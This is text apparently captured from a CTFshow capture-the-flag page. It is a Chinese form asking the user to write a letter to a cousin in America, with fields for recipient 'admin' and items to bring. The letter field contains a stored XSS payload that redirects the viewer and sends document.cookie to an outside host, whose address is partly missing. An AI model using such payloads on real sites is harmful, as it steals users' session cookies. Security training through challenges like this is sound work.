 请以小明的身份，给身在美国的表哥老明写一封信，介绍中国流行的网络梗，并邀请他回来一起去ctfshow玩。
发件人 1
收件人 admin
我的天气 晴
表哥回来时 美版iphone 匿名者入会介绍信 表哥女朋友
带的东西
暗网发送
信的内容 <script>location.href="http: 8:80/"+document.cookie</script>
立即提交 重置
CTFshow出品 © 2020 ctf.show